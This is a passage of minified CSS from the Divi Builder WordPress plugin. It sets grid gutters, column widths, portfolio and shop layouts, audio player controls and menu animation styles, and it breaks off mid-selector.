.et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89% !important;max-width:89% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row{width:86% !important;max-width:86% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row{width:94% !important;max-width:94% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:18px;word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget{width:100% !important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video{padding:0;margin:10% 0 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100% !important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid[data-columns]:before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid[data-columns]:before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid[data-columns]:before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single{padding-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0%;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth 